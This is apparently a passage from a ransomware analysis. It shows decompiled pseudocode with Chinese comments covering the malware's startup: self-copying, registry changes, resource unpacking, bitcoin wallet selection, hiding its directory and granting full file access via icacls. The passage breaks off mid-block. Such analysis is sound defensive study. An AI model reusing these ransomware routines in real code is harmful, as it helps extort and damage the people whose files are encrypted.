 v13 = 0;
v14 = 0;
GetModuleFileNameA(0, &Filename, 0x208u);
rand_by_local((int)DisplayName); // 根据主机名生成随机数
if ( *(_DWORD *)_p___argc(Str) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
|| !sub_401B5F(0)
|| (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
|| !sub_401F5D() )
{
if ( strrchr(&Filename, 92) )
*strrchr(&Filename, 92) = 0;
SetCurrentDirectoryA(&Filename); // 设置当前运行目录为工作目录
reg_set(1); // 设置注册表
release_res(0, ::Str); // 解压文件
get_bitcoin(); // 随机取一个比特币钱包
run_cmd(CommandLine, 0, 0); // 设置工作目录隐藏属性
run_cmd(aIcacls_GrantEv, 0, 0); // 设置文件完全访问
if ( get_apis() )
{